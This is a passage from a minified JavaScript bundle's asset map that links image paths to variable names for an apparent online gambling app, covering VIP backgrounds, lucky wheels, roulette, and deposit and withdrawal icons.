tabbar/tabBarBg_xms.png":YB,"/src/assets/images/theme1/tabbar/wallet.png":WB,"/src/assets/images/theme1/trophyActivity/navbar_bg_light.png":JB,"/src/assets/images/theme1/trophyActivity/rank/amount/0.png":XB,"/src/assets/images/theme1/trophyActivity/rank/amount/1.png":jB,"/src/assets/images/theme1/trophyActivity/rank/amount/2.png":zB,"/src/assets/images/theme1/trophyActivity/rank/amount/3.png":ZB,"/src/assets/images/theme1/trophyActivity/rank/amount/4.png":qB,"/src/assets/images/theme1/trophyActivity/rank/amount/5.png":A0,"/src/assets/images/theme1/trophyActivity/rank/amount/6.png":e0,"/src/assets/images/theme1/trophyActivity/rank/amount/7.png":t0,"/src/assets/images/theme1/trophyActivity/rank/amount/8.png":s0,"/src/assets/images/theme1/trophyActivity/rank/amount/9.png":a0,"/src/assets/images/theme1/trophyActivity/rank/amount/comma.png":n0,"/src/assets/images/theme1/trophyActivity/rank/amount/dot.png":i0,"/src/assets/images/theme1/trophyActivity/rank/amount/k.png":r0,"/src/assets/images/theme1/trophyActivity/rank/avatar_1.png":Do,"/src/assets/images/theme1/trophyActivity/rank/avatar_2.png":Lo,"/src/assets/images/theme1/trophyActivity/rank/avatar_3.png":Ro,"/src/assets/images/theme1/trophyActivity/rank/avatar_4.png":$o,"/src/assets/images/theme1/trophyActivity/rank/avatar_bg_cover.png":xo,"/src/assets/images/theme1/trophyActivity/rank/avatar_bg_empty.png":Ko,"/src/assets/images/theme1/trophyActivity/rank/badge_1.png":o0,"/src/assets/images/theme1/trophyActivity/rank/badge_2.png":l0,"/src/assets/images/theme1/trophyActivity/rank/badge_3.png":c0,"/src/assets/images/theme1/trophyActivity/rank/bg.png":_0,"/src/assets/images/theme1/trophyActivity/rank/crown_1.png":Al,"/src/assets/images/theme1/trophyActivity/rank/crown_2.png":el,"/src/assets/images/theme1/trophyActivity/rank/crown_3.png":tl,"/src/assets/images/theme1/trophyActivity/rank/curtain.png":g0,"/src/assets/images/theme1/trophyActivity/rank/dialog_jackpotBg.png":u0,"/src/assets/images/theme1/trophyActivity/rank/divider.png":m0,"/src/assets/images/theme1/trophyActivity/rank/history_btnBg.png":h0,"/src/assets/images/theme1/trophyActivity/rank/history_dialogBg.png":p0,"/src/assets/images/theme1/trophyActivity/rank/light.png":v0,"/src/assets/images/theme1/trophyActivity/rank/noData.png":d0,"/src/assets/images/theme1/trophyActivity/rank/tip.png":B0,"/src/assets/images/theme1/trophyActivity/rank/totalAmount.png":f0,"/src/assets/images/theme1/trophyActivity/rank/wallet.png":b0,"/src/assets/images/theme1/trophyActivity/share.png":w0,"/src/assets/images/theme1/trophyActivity/share_navbar_bg.png":y0,"/src/assets/images/theme1/vip-bg/vip-bg-0.webp":C0,"/src/assets/images/theme1/vip-bg/vip-bg-1.webp":Q0,"/src/assets/images/theme1/vip-bg/vip-bg-10.webp":U0,"/src/assets/images/theme1/vip-bg/vip-bg-11.webp":F0,"/src/assets/images/theme1/vip-bg/vip-bg-12.webp":E0,"/src/assets/images/theme1/vip-bg/vip-bg-13.webp":I0,"/src/assets/images/theme1/vip-bg/vip-bg-14.webp":k0,"/src/assets/images/theme1/vip-bg/vip-bg-15.webp":T0,"/src/assets/images/theme1/vip-bg/vip-bg-16.webp":H0,"/src/assets/images/theme1/vip-bg/vip-bg-17.webp":S0,"/src/assets/images/theme1/vip-bg/vip-bg-18.webp":D0,"/src/assets/images/theme1/vip-bg/vip-bg-19.webp":L0,"/src/assets/images/theme1/vip-bg/vip-bg-2.webp":R0,"/src/assets/images/theme1/vip-bg/vip-bg-20.webp":$0,"/src/assets/images/theme1/vip-bg/vip-bg-21.webp":x0,"/src/assets/images/theme1/vip-bg/vip-bg-22.webp":K0,"/src/assets/images/theme1/vip-bg/vip-bg-23.webp":O0,"/src/assets/images/theme1/vip-bg/vip-bg-24.webp":M0,"/src/assets/images/theme1/vip-bg/vip-bg-25.webp":N0,"/src/assets/images/theme1/vip-bg/vip-bg-26.webp":P0,"/src/assets/images/theme1/vip-bg/vip-bg-27.webp":V0,"/src/assets/images/theme1/vip-bg/vip-bg-28.webp":G0,"/src/assets/images/theme1/vip-bg/vip-bg-29.webp":Y0,"/src/assets/images/theme1/vip-bg/vip-bg-3.webp":W0,"/src/assets/images/theme1/vip-bg/vip-bg-30.webp":J0,"/src/assets/images/theme1/vip-bg/vip-bg-4.webp":X0,"/src/assets/images/theme1/vip-bg/vip-bg-5.webp":j0,"/src/assets/images/theme1/vip-bg/vip-bg-6.webp":z0,"/src/assets/images/theme1/vip-bg/vip-bg-7.webp":Z0,"/src/assets/images/theme1/vip-bg/vip-bg-8.webp":q0,"/src/assets/images/theme1/vip-bg/vip-bg-9.webp":Af,"/src/assets/images/theme1/vip-head/vip-head-0.webp":kn,"/src/assets/images/theme1/vip-head/vip-head-1.webp":bl,"/src/assets/images/theme1/vip-head/vip-head-10.webp":wl,"/src/assets/images/theme1/vip-head/vip-head-11.webp":yl,"/src/assets/images/theme1/vip-head/vip-head-12.webp":Cl,"/src/assets/images/theme1/vip-head/vip-head-13.webp":Ql,"/src/assets/images/theme1/vip-head/vip-head-14.webp":Ul,"/src/assets/images/theme1/vip-head/vip-head-15.webp":Fl,"/src/assets/images/theme1/vip-head/vip-head-16.webp":El,"/src/assets/images/theme1/vip-head/vip-head-17.webp":Il,"/src/assets/images/theme1/vip-head/vip-head-18.webp":kl,"/src/assets/images/theme1/vip-head/vip-head-19.webp":Tl,"/src/assets/images/theme1/vip-head/vip-head-2.webp":Hl,"/src/assets/images/theme1/vip-head/vip-head-20.webp":Sl,"/src/assets/images/theme1/vip-head/vip-head-21.webp":Dl,"/src/assets/images/theme1/vip-head/vip-head-22.webp":Ll,"/src/assets/images/theme1/vip-head/vip-head-23.webp":Rl,"/src/assets/images/theme1/vip-head/vip-head-24.webp":$l,"/src/assets/images/theme1/vip-head/vip-head-25.webp":xl,"/src/assets/images/theme1/vip-head/vip-head-26.webp":Kl,"/src/assets/images/theme1/vip-head/vip-head-27.webp":Ol,"/src/assets/images/theme1/vip-head/vip-head-28.webp":Ml,"/src/assets/images/theme1/vip-head/vip-head-29.webp":Nl,"/src/assets/images/theme1/vip-head/vip-head-3.webp":Pl,"/src/assets/images/theme1/vip-head/vip-head-30.webp":Vl,"/src/assets/images/theme1/vip-head/vip-head-4.webp":Gl,"/src/assets/images/theme1/vip-head/vip-head-5.webp":Yl,"/src/assets/images/theme1/vip-head/vip-head-6.webp":Wl,"/src/assets/images/theme1/vip-head/vip-head-7.webp":Jl,"/src/assets/images/theme1/vip-head/vip-head-8.webp":Xl,"/src/assets/images/theme1/vip-head/vip-head-9.webp":jl,"/src/assets/images/theme1/vip-main-tip/vip-tip-0.webp":uH,"/src/assets/images/theme1/vip-main-tip/vip-tip-1.webp":mH,"/src/assets/images/theme1/vip-main-tip/vip-tip-10.webp":hH,"/src/assets/images/theme1/vip-main-tip/vip-tip-11.webp":pH,"/src/assets/images/theme1/vip-main-tip/vip-tip-12.webp":vH,"/src/assets/images/theme1/vip-main-tip/vip-tip-13.webp":dH,"/src/assets/images/theme1/vip-main-tip/vip-tip-14.webp":BH,"/src/assets/images/theme1/vip-main-tip/vip-tip-15.webp":fH,"/src/assets/images/theme1/vip-main-tip/vip-tip-16.webp":bH,"/src/assets/images/theme1/vip-main-tip/vip-tip-17.webp":wH,"/src/assets/images/theme1/vip-main-tip/vip-tip-18.webp":yH,"/src/assets/images/theme1/vip-main-tip/vip-tip-19.webp":CH,"/src/assets/images/theme1/vip-main-tip/vip-tip-2.webp":QH,"/src/assets/images/theme1/vip-main-tip/vip-tip-20.webp":UH,"/src/assets/images/theme1/vip-main-tip/vip-tip-21.webp":FH,"/src/assets/images/theme1/vip-main-tip/vip-tip-22.webp":EH,"/src/assets/images/theme1/vip-main-tip/vip-tip-23.webp":IH,"/src/assets/images/theme1/vip-main-tip/vip-tip-24.webp":kH,"/src/assets/images/theme1/vip-main-tip/vip-tip-25.webp":TH,"/src/assets/images/theme1/vip-main-tip/vip-tip-26.webp":HH,"/src/assets/images/theme1/vip-main-tip/vip-tip-27.webp":SH,"/src/assets/images/theme1/vip-main-tip/vip-tip-28.webp":DH,"/src/assets/images/theme1/vip-main-tip/vip-tip-29.webp":LH,"/src/assets/images/theme1/vip-main-tip/vip-tip-3.webp":RH,"/src/assets/images/theme1/vip-main-tip/vip-tip-30.webp":$H,"/src/assets/images/theme1/vip-main-tip/vip-tip-4.webp":xH,"/src/assets/images/theme1/vip-main-tip/vip-tip-5.webp":KH,"/src/assets/images/theme1/vip-main-tip/vip-tip-6.webp":OH,"/src/assets/images/theme1/vip-main-tip/vip-tip-7.webp":MH,"/src/assets/images/theme1/vip-main-tip/vip-tip-8.webp":NH,"/src/assets/images/theme1/vip-main-tip/vip-tip-9.webp":PH,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-0.webp":ef,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-1.webp":tf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-10.webp":sf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-11.webp":af,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-12.webp":nf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-13.webp":rf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-14.webp":of,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-15.webp":lf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-16.webp":cf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-17.webp":_f,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-18.webp":gf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-19.webp":uf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-2.webp":mf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-20.webp":hf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-21.webp":pf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-22.webp":vf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-23.webp":df,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-24.webp":Bf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-25.webp":ff,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-26.webp":bf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-27.webp":wf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-28.webp":yf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-29.webp":Cf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-3.webp":Qf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-30.webp":Uf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-4.webp":Ff,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-5.webp":Ef,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-6.webp":If,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-7.webp":kf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-8.webp":Tf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-9.webp":Hf,"/src/assets/images/theme1/vip/achieved.png":Sf,"/src/assets/images/theme1/vip/btn.png":Df,"/src/assets/images/theme1/vip/btn_disabled.png":Lf,"/src/assets/images/theme1/vip/item-bg.png":Rf,"/src/assets/images/theme1/vip/item-bg1.png":$f,"/src/assets/images/theme1/vip/receiveModal.png":xf,"/src/assets/images/theme1/wallet/1.png":VH,"/src/assets/images/theme1/wallet/3-6bb1e3bd.png":GH,"/src/assets/images/theme1/wallet/WithBeforeImgIcon2_bankCard.png":YH,"/src/assets/images/theme1/wallet/WithBeforeImgIcon_USDT.png":WH,"/src/assets/images/theme1/wallet/addBank.png":JH,"/src/assets/images/theme1/wallet/address.png":XH,"/src/assets/images/theme1/wallet/addressAlias.png":jH,"/src/assets/images/theme1/wallet/all.png":zH,"/src/assets/images/theme1/wallet/balance.png":ZH,"/src/assets/images/theme1/wallet/bank_idbi.png":qH,"/src/assets/images/theme1/wallet/cip.png":AS,"/src/assets/images/theme1/wallet/copy.png":eS,"/src/assets/images/theme1/wallet/deposit.png":tS,"/src/assets/images/theme1/wallet/diamond.png":sS,"/src/assets/images/theme1/wallet/gift.png":aS,"/src/assets/images/theme1/wallet/line.png":nS,"/src/assets/images/theme1/wallet/maintain.png":iS,"/src/assets/images/theme1/wallet/network.png":rS,"/src/assets/images/theme1/wallet/orange_skin/all2.png":oS,"/src/assets/images/theme1/wallet/orange_skin/bank.png":lS,"/src/assets/images/theme1/wallet/orange_skin/bank_account.png":cS,"/src/assets/images/theme1/wallet/orange_skin/intro__title.png":_S,"/src/assets/images/theme1/wallet/orange_skin/key.png":gS,"/src/assets/images/theme1/wallet/orange_skin/mail.png":uS,"/src/assets/images/theme1/wallet/orange_skin/main_title.png":mS,"/src/assets/images/theme1/wallet/orange_skin/people.png":hS,"/src/assets/images/theme1/wallet/orange_skin/phone.png":pS,"/src/assets/images/theme1/wallet/orange_skin/quickInfo_title.png":vS,"/src/assets/images/theme1/wallet/orange_skin/saveWallet.png":dS,"/src/assets/images/theme1/wallet/payNameIcon2_UPI.png":BS,"/src/assets/images/theme1/wallet/payNameIcon_UPI.png":fS,"/src/assets/images/theme1/wallet/payNameIcon_USDT.png":bS,"/src/assets/images/theme1/wallet/rechargeHistory.png":wS,"/src/assets/images/theme1/wallet/refresh.png":yS,"/src/assets/images/theme1/wallet/tip.png":CS,"/src/assets/images/theme1/wallet/tip2.png":QS,"/src/assets/images/theme1/wallet/virtualHeader.png":US,"/src/assets/images/theme1/wallet/wallets.png":FS,"/src/assets/images/theme1/wallet/withdrawHistory2.png":ES,"/src/assets/images/theme1/wallet/withdrawHistory3.png":IS,"/src/assets/images/theme1/withdraw/BANK.png":Kf,"/src/assets/images/theme1/withdraw/VIRTUAL.png":Of,"/src/assets/images/theme1/withdraw/WALLET.png":Mf,"/src/assets/images/theme1/withdraw/add.png":Nf,"/src/assets/images/theme1/withdraw/address_icon.png":Pf,"/src/assets/images/theme1/withdraw/bank_icon.png":Vf,"/src/assets/images/theme1/withdraw/btn.png":Gf,"/src/assets/images/theme1/withdraw/card_icon.png":Yf,"/src/assets/images/theme1/withdraw/cash_bg.png":Wf,"/src/assets/images/theme1/withdraw/corner_mark.png":Jf,"/src/assets/images/theme1/withdraw/email_icon.png":Xf,"/src/assets/images/theme1/withdraw/key_icon.png":jf,"/src/assets/images/theme1/withdraw/person_icon.png":zf,"/src/assets/images/theme1/withdraw/phone_icon.png":Zf,"/src/assets/images/theme1/withdraw/tip.png":qf,"/src/assets/images/theme1/withdraw/tips3.png":A1,"/src/assets/images/theme1/withdraw/wifi_icon.png":e1,"/src/assets/images/theme1/withdraw/wifi_icon1.png":t1,"/src/assets/images/theme1/withdraw/withdrawable_bg.png":s1,"/src/assets/images/theme2/StrongBox/TotalAssetsBg.png":a1,"/src/assets/images/theme2/StrongBox/containerDetailIcon.png":n1,"/src/assets/images/theme2/StrongBox/income.png":i1,"/src/assets/images/theme2/StrongBox/nextIcon.png":r1,"/src/assets/images/theme2/StrongBox/records.png":o1,"/src/assets/images/theme2/StrongBox/safety.png":l1,"/src/assets/images/theme2/StrongBox/security.png":c1,"/src/assets/images/theme2/StrongBox/tips.png":_1,"/src/assets/images/theme2/StrongBox/transferIn.png":g1,"/src/assets/images/theme2/StrongBox/transferOut.png":u1,"/src/assets/images/theme2/activity/Copy.png":m1,"/src/assets/images/theme2/activity/Refresh.png":h1,"/src/assets/images/theme2/activity/Share.png":p1,"/src/assets/images/theme2/activity/activity_bg.png":v1,"/src/assets/images/theme2/activity/dailySignInGift.png":d1,"/src/assets/images/theme2/activity/dailySignIn_rules_icon.png":B1,"/src/assets/images/theme2/activity/dialog_bg_bottom.png":f1,"/src/assets/images/theme2/activity/dialog_bg_type1.png":b1,"/src/assets/images/theme2/activity/dialog_bg_type2.png":w1,"/src/assets/images/theme2/activity/dialog_bg_type3.png":y1,"/src/assets/images/theme2/activity/installAppTitle.png":C1,"/src/assets/images/theme2/activity/receiveModal.png":Q1,"/src/assets/images/theme2/activity/receiveModal_bg.png":U1,"/src/assets/images/theme2/activity/rulehead.png":F1,"/src/assets/images/theme2/activity/unlimitedProxy_tips_bg.png":E1,"/src/assets/images/theme2/bigTurntable/bg_list.png":I1,"/src/assets/images/theme2/bigTurntable/close.png":k1,"/src/assets/images/theme2/bigTurntable/close1.png":T1,"/src/assets/images/theme2/bigTurntable/jinbi.png":H1,"/src/assets/images/theme2/bigTurntable/jinbi_bg.png":S1,"/src/assets/images/theme2/bigTurntable/light_bg.png":D1,"/src/assets/images/theme2/bigTurntable/metalTurn_bg.png":L1,"/src/assets/images/theme2/bigTurntable/notify.png":R1,"/src/assets/images/theme2/bigTurntable/notify_bg.png":$1,"/src/assets/images/theme2/bigTurntable/point0.png":x1,"/src/assets/images/theme2/bigTurntable/point1.png":K1,"/src/assets/images/theme2/bigTurntable/progress.png":O1,"/src/assets/images/theme2/bigTurntable/share.webp":M1,"/src/assets/images/theme2/bigTurntable/share1.png":N1,"/src/assets/images/theme2/bigTurntable/share2.png":P1,"/src/assets/images/theme2/bigTurntable/share3.png":V1,"/src/assets/images/theme2/bigTurntable/share4.png":G1,"/src/assets/images/theme2/bigTurntable/share_container_bg.png":Y1,"/src/assets/images/theme2/bigTurntable/table_bg.png":W1,"/src/assets/images/theme2/bigTurntable/table_bg1.png":J1,"/src/assets/images/theme2/bigTurntable/turn_bg.png":X1,"/src/assets/images/theme2/bigTurntable/turn_box_bg.png":j1,"/src/assets/images/theme2/bigTurntable/why.png":z1,"/src/assets/images/theme2/deposit/active_icon.png":Z1,"/src/assets/images/theme2/deposit/bg1.png":q1,"/src/assets/images/theme2/deposit/bg2.png":Ab,"/src/assets/images/theme2/deposit/bg3.png":eb,"/src/assets/images/theme2/deposit/bg4.png":tb,"/src/assets/images/theme2/deposit/bg5.png":sb,"/src/assets/images/theme2/deposit/bhim.png":ab,"/src/assets/images/theme2/deposit/bubble.png":nb,"/src/assets/images/theme2/deposit/collectPictures.png":ib,"/src/assets/images/theme2/deposit/copy.png":rb,"/src/assets/images/theme2/deposit/copy1.png":ob,"/src/assets/images/theme2/deposit/customer.png":lb,"/src/assets/images/theme2/deposit/enter.png":cb,"/src/assets/images/theme2/deposit/feedback.png":_b,"/src/assets/images/theme2/deposit/history_icon.png":gb,"/src/assets/images/theme2/deposit/line.png":ub,"/src/assets/images/theme2/deposit/methods_active.png":mb,"/src/assets/images/theme2/deposit/noCoupons.png":hb,"/src/assets/images/theme2/deposit/pay.png":pb,"/src/assets/images/theme2/deposit/paytm.png":vb,"/src/assets/images/theme2/deposit/phonePe.png":db,"/src/assets/images/theme2/deposit/qrCode.png":Bb,"/src/assets/images/theme2/deposit/service.png":fb,"/src/assets/images/theme2/deposit/service_icon.png":bb,"/src/assets/images/theme2/deposit/service_right.png":wb,"/src/assets/images/theme2/deposit/sign.png":yb,"/src/assets/images/theme2/deposit/step.png":Cb,"/src/assets/images/theme2/deposit/step_bg.png":Qb,"/src/assets/images/theme2/deposit/step_right.png":Ub,"/src/assets/images/theme2/earn/17ae3c53-827b-4b28-a925-8df5991e05cf 2.png":Fb,"/src/assets/images/theme2/earn/K.png":Eb,"/src/assets/images/theme2/earn/Withdrawable_bg.png":Ib,"/src/assets/images/theme2/earn/bottom_iocn.png":kb,"/src/assets/images/theme2/earn/bottom_iocn_active.png":Tb,"/src/assets/images/theme2/earn/btn_left.png":Hb,"/src/assets/images/theme2/earn/btn_right.png":Sb,"/src/assets/images/theme2/earn/copy_share.png":Db,"/src/assets/images/theme2/earn/down.png":Lb,"/src/assets/images/theme2/earn/filter_icon.png":Rb,"/src/assets/images/theme2/earn/gold1.png":$b,"/src/assets/images/theme2/earn/gold2.png":xb,"/src/assets/images/theme2/earn/gold3.png":Kb,"/src/assets/images/theme2/earn/gold_1.png":Ob,"/src/assets/images/theme2/earn/gold_2.png":Mb,"/src/assets/images/theme2/earn/gold_3.png":Nb,"/src/assets/images/theme2/earn/gold_4.png":Pb,"/src/assets/images/theme2/earn/gold_point.png":Vb,"/src/assets/images/theme2/earn/icon_success.png":Gb,"/src/assets/images/theme2/earn/icon_times.png":Yb,"/src/assets/images/theme2/earn/icon_times_active.png":Wb,"/src/assets/images/theme2/earn/indicators.png":Jb,"/src/assets/images/theme2/earn/indicators1.png":Xb,"/src/assets/images/theme2/earn/indicators_active.png":jb,"/src/assets/images/theme2/earn/indicators_active1.png":zb,"/src/assets/images/theme2/earn/lj_share.png":Zb,"/src/assets/images/theme2/earn/money_icon.png":qb,"/src/assets/images/theme2/earn/none.png":Aw,"/src/assets/images/theme2/earn/num_ comma.png":bo,"/src/assets/images/theme2/earn/num_0.png":Sa,"/src/assets/images/theme2/earn/num_1.png":wo,"/src/assets/images/theme2/earn/num_2.png":yo,"/src/assets/images/theme2/earn/num_3.png":Co,"/src/assets/images/theme2/earn/num_4.png":Qo,"/src/assets/images/theme2/earn/num_5.png":Uo,"/src/assets/images/theme2/earn/num_6.png":Fo,"/src/assets/images/theme2/earn/num_7.png":Eo,"/src/assets/images/theme2/earn/num_8.png":Io,"/src/assets/images/theme2/earn/num_9.png":ko,"/src/assets/images/theme2/earn/num_point.png":To,"/src/assets/images/theme2/earn/num_symbol.png":Ho,"/src/assets/images/theme2/earn/person.png":ew,"/src/assets/images/theme2/earn/search_icon.png":tw,"/src/assets/images/theme2/earn/shareContainer_bg.png":sw,"/src/assets/images/theme2/earn/share_bg.png":aw,"/src/assets/images/theme2/earn/share_icon.png":nw,"/src/assets/images/theme2/earn/star1.png":iw,"/src/assets/images/theme2/earn/star2.png":rw,"/src/assets/images/theme2/earn/swipe_item_bg.png":ow,"/src/assets/images/theme2/earn/tab_item_active.png":lw,"/src/assets/images/theme2/earn/team.png":cw,"/src/assets/images/theme2/earn/teamReportIcon.png":_w,"/src/assets/images/theme2/earn/team_urpk.png":gw,"/src/assets/images/theme2/earn/tg_share.png":uw,"/src/assets/images/theme2/earn/up.png":mw,"/src/assets/images/theme2/earn/wa_share.png":hw,"/src/assets/images/theme2/earn/why.png":pw,"/src/assets/images/theme2/earn/why_bg_tips.png":vw,"/src/assets/images/theme2/earn/why_bg_tips1.png":dw,"/src/assets/images/theme2/floating-bubbles/f-1.png":Bw,"/src/assets/images/theme2/floating-bubbles/f-2.png":fw,"/src/assets/images/theme2/floating-bubbles/f-3.png":bw,"/src/assets/images/theme2/floating-bubbles/floating.png":ww,"/src/assets/images/theme2/home/Lucky-wheel.png":yw,"/src/assets/images/theme2/home/Rectangle_xms.png":Cw,"/src/assets/images/theme2/home/back_top.png":Qw,"/src/assets/images/theme2/home/bg.png":Uw,"/src/assets/images/theme2/home/coin_icon.png":Fw,"/src/assets/images/theme2/home/customerService.png":Ew,"/src/assets/images/theme2/home/down-icon1.png":Iw,"/src/assets/images/theme2/home/dropMail.png":kw,"/src/assets/images/theme2/home/dropMobile.png":Tw,"/src/assets/images/theme2/home/dropUser.png":Hw,"/src/assets/images/theme2/home/game_active_bg.png":Sw,"/src/assets/images/theme2/home/gamecategory/menu_icon/casino.png":Dw,"/src/assets/images/theme2/home/gamecategory/menu_icon/cock.png":Lw,"/src/assets/images/theme2/home/gamecategory/menu_icon/e_sport.png":Rw,"/src/assets/images/theme2/home/gamecategory/menu_icon/fish.png":$w,"/src/assets/images/theme2/home/gamecategory/menu_icon/hot.png":xw,"/src/assets/images/theme2/home/gamecategory/menu_icon/lottery.png":Kw,"/src/assets/images/theme2/home/gamecategory/menu_icon/mini.png":Ow,"/src/assets/images/theme2/home/gamecategory/menu_icon/poker.png":Mw,"/src/assets/images/theme2/home/gamecategory/menu_icon/slot.png":Nw,"/src/assets/images/theme2/home/gamecategory/menu_icon/sport.png":Pw,"/src/assets/images/theme2/home/gamecategory/menu_icon/three.png":Vw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/casino.png":Gw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/cock.png":Yw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/e_sport.png":Ww,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/fish.png":Jw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/hot.png":Xw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/lottery.png":jw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/mini.png":zw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/poker.png":Zw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/slot.png":qw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/sport.png":Ay,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/three.png":ey,"/src/assets/images/theme2/home/luckyWheel.png":ty,"/src/assets/images/theme2/home/mail/content_bg.png":sy,"/src/assets/images/theme2/home/mail/mail_bg_dark.png":ay,"/src/assets/images/theme2/home/mail/time_bg_dark.png":ny,"/src/assets/images/theme2/home/maintain.png":iy,"/src/assets/images/theme2/home/moreBtn_white.png":ry,"/src/assets/images/theme2/home/searchIcon.png":oy,"/src/assets/images/theme2/home/strongDownAppHead.png":ly,"/src/assets/images/theme2/home/tip.png":cy,"/src/assets/images/theme2/home/trophy_modal_bg.png":_y,"/src/assets/images/theme2/luckyWheel/bg_box.png":gy,"/src/assets/images/theme2/luckyWheel/bg_list.png":uy,"/src/assets/images/theme2/luckyWheel/btn.png":my,"/src/assets/images/theme2/luckyWheel/btn1.png":hy,"/src/assets/images/theme2/luckyWheel/content.png":py,"/src/assets/images/theme2/luckyWheel/money_icon.png":vy,"/src/assets/images/theme2/luckyWheel/notify.png":dy,"/src/assets/images/theme2/luckyWheel/point1.png":By,"/src/assets/images/theme2/luckyWheel/point2.png":fy,"/src/assets/images/theme2/luckyWheel/point3.png":by,"/src/assets/images/theme2/luckyWheel/point4.png":wy,"/src/assets/images/theme2/luckyWheel/rule_bg_box.png":yy,"/src/assets/images/theme2/luckyWheel/tab1.png":Cy,"/src/assets/images/theme2/luckyWheel/tab2.png":Qy,"/src/assets/images/theme2/luckyWheel/tab3.png":Uy,"/src/assets/images/theme2/luckyWheel/tab4.png":Fy,"/src/assets/images/theme2/luckyWheel/tab_active1.png":Ey,"/src/assets/images/theme2/luckyWheel/tab_active2.png":Iy,"/src/assets/images/theme2/luckyWheel/tab_active3.png":ky,"/src/assets/images/theme2/luckyWheel/tab_active4.png":Ty,"/src/assets/images/theme2/luckyWheel/table.png":Hy,"/src/assets/images/theme2/luckyWheel/turn1.png":sl,"/src/assets/images/theme2/luckyWheel/turn2.png":al,"/src/assets/images/theme2/luckyWheel/turn3.png":nl,"/src/assets/images/theme2/luckyWheel/turn4.png":il,"/src/assets/images/theme2/luckyWheel/turn_bg1.png":rl,"/src/assets/images/theme2/luckyWheel/turn_bg2.png":ol,"/src/assets/images/theme2/luckyWheel/turn_bg3.png":ll,"/src/assets/images/theme2/luckyWheel/turn_bg4.png":cl,"/src/assets/images/theme2/luckyWheel/turn_icon.png":_l,"/src/assets/images/theme2/luckyWheel/turn_line.png":gl,"/src/assets/images/theme2/main/CASINO.png":Sy,"/src/assets/images/theme2/main/COCK.png":Dy,"/src/assets/images/theme2/main/E_SPORT.png":Ly,"/src/assets/images/theme2/main/FISH.png":Ry,"/src/assets/images/theme2/main/LOTTERY.png":$y,"/src/assets/images/theme2/main/MINI.png":xy,"/src/assets/images/theme2/main/POKER.png":Ky,"/src/assets/images/theme2/main/SLOT.png":Oy,"/src/assets/images/theme2/main/SPORT.png":My,"/src/assets/images/theme2/main/THREE.png":Ny,"/src/assets/images/theme2/main/all_game.png":Py,"/src/assets/images/theme2/main/rewardCode_banner_bg.png":Vy,"/src/assets/images/theme2/main/rule_laundry_title.png":Gy,"/src/assets/images/theme2/main/rule_title.png":Yy,"/src/assets/images/theme2/main/telegram.png":Wy,"/src/assets/images/theme2/main/tips_icon.png":Jy,"/src/assets/images/theme2/main/vip-bg.png":Xy,"/src/assets/images/theme2/main/wallet_game.png":jy,"/src/assets/images/theme2/main/warning.png":zy,"/src/assets/images/theme2/main/washing.png":Zy,"/src/assets/images/theme2/main/whatsApp.png":qy,"/src/assets/images/theme2/modal/firstDeposit/close.png":AC,"/src/assets/images/theme2/modal/firstDeposit/gift.png":eC,"/src/assets/images/theme2/other/close.png":tC,"/src/assets/images/theme2/other/csbtn.png":sC,"/src/assets/images/theme2/other/errCode.png":aC,"/src/assets/images/theme2/other/kfIcon.png":nC,"/src/assets/images/theme2/other/orange_skin/empty.png":iC,"/src/assets/images/theme2/other/refresh.png":rC,"/src/assets/images/theme2/roulette/border-0.png":oC,"/src/assets/images/theme2/roulette/border-1.png":lC,"/src/assets/images/theme2/roulette/border-2.png":cC,"/src/assets/images/theme2/roulette/border-3.png":_C,"/src/assets/images/theme2/roulette/notice-bg.png":gC,"/src/assets/images/theme2/roulette/progress-color.png":uC,"/src/assets/images/theme2/roulette/recharge-roulette-bg.png":mC,"/src/assets/images/theme2/roulette/roulette-bg.png":hC,"/src/assets/images/theme2/roulette/rule.png":pC,"/src/assets/images/theme2/roulette/start-btn-0.png":vC,"/src/assets/images/theme2/roulette/start-btn-1.png":dC,"/src/assets/images/theme2/roulette/start-btn-2.png":BC,"/src/assets/images/theme2/roulette/start-btn-3.png":fC,"/src/assets/images/theme2/roulette/tab-item-1-active.png":bC,"/src/assets/images/theme2/roulette/tab-item-1.png":wC,"/src/assets/images/theme2/roulette/tab-item-2-active.png":yC,"/src/assets/images/theme2/roulette/tab-item-2.png":CC,"/src/assets/images/theme2/roulette/tab-item-3-active.png":QC,"/src/